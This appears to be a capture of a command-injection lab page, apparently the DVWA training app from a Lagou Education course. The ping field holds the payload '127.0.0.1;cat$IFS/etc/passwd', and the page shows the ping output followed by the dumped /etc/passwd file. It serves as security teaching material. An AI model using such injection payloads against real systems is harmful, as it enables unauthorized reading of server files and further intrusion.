 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;cat$IFS/etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.023 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.020 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3068ms
rtt min/avg/max/mdev = 0.020/0.023/0.028/0.003 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
@拉勾教育